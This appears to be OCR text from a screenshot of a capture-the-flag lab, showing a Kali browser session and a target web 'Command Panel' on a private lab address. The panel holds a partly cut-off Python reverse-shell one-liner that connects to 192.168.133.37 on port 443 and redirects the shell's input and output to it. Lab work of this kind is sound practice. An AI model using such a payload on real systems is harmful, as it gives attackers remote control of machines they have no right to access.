 Not Secure http://10.129.188.141/portal.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Problem loading page Favourite Singer | Basi… SQL injection cheat sh…
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
process,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.133.37",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
Execute